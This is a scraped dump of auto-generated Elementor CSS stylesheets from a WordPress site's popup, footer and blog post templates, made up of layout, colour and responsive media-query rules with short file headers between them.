.elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 .dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524
body_size: 2055
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 img{width:100%;}.elementor-464 .elementor-element.elementor-element-3c7a31f img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-464 .elementor-element.elementor-element-890246b img{width:100%;}.elementor-464 .elementor-element.elementor-element-46e46bb img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de{--grid-column-gap:27px;--grid-row-gap:14px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > 